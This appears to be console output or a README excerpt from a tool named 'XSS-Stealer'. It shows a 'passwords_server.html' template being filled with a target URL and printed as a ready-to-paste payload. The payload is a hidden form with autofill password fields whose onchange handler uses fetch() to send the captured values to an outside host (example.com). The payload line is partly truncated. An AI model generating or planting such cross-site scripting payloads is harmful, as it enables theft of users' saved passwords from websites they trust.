 XSS-Stealer
[+] Template Loaded: <Template 'passwords_server.html'>
[+] Found Keys: url
[url]
>>>https://example.com
[+] Values:
cwd = D:\CyberSecirity\MyUtils\XSS-Stealer
args = Namespace(directory='resources/templates/', template='passwords_server.html')
url = https://example.com
[+] Generating...
[+] Payload:
<form style="display: none" onchange="fetch(`https://example.com?c=${this.u.value};${t
><input id="p" type="password" autocomplete="password"></form>
[+] Copied to clipboard